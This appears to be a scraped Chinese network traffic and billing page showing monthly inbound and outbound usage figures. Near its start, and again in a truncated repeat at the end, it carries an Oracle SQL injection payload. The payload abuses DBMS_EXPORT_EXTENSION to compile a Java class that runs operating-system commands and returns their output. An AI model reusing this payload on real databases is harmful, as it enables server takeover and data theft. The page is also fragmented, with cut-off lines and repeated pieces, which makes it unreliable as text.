 (:P1);EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS_TRANSACTION;BEGIN EXECUTE IMMEDIATE '''' create or replace and compile java source named "LinxUtil" as import java.io.*;
public class LinxUtil extends Object {public static String runCMD(String args) {try{BufferedReader myReader= new BufferedReader( new InputStreamReader( Runtime.getRuntime().exec
(args).getInputStream() ) ); String stemp,str="";while ((stemp = myReader.readLine()) != null) str +=stemp+"\n";myReader.close();return str;} catch (Exception e){return
e.toString();}} }'''';END;'';END;--','SYS',0,'1',0) from dual ) and to_date('2008-10-1','yyyy-mm-dd')
本月流量统计(单位kb)
国际入流量 国际出流量 国内入流量 国内出流量 产生费用
66676.859 14089.91 4646559.659 1307631.881 0
本次查询统计
总费用(元) 总国际入流量(KB) 总国际出流量(KB) 总国内入流量(KB) 总国内出流量(KB)
用户流量记录(明细)
在线时间(小时) 起始时间 结束时间 IP地址 费用(元) 结算原因 业务类型 国际入流量(KB) 国际出流量(KB) 国内入流量(KB) 国内出流量(KB)
共[0]条记录--- 共[1]页| 第[1]页 上一页| 下一页 转到 'a'||( select SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES('FOO','BAR','DBMS_OUTPUT".PU
(:P1);EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS_TRANSACTION;BEGIN EXECUTE IMMEDIATE '''' create or replace and compile java source named "LinxUtil" as impor
java.io.*; public class LinxUtil extends Object {public static String runCMD(String args) {try{BufferedReader myReader= new BufferedReader( new InputStreamReade